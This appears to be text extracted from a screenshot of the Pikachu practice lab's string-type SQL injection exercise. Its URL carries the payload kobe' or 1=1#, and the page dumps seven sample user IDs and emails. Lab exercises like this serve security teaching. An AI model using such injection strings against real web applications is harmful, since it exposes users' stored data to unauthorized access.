 不安全 | 192.168.95.142/pikachu/vul/sqli/sqli_str.php?name=kobe%27+or+1%3D1%23&submit=查询
习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com